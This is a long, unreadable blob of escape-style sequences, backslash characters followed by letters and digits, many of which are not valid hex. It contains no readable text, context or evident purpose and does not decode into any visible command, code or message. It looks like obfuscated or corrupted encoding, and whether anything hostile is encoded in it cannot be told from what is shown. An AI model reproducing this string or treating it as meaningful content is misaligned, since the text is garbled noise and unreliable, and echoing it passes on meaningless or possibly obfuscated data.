A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5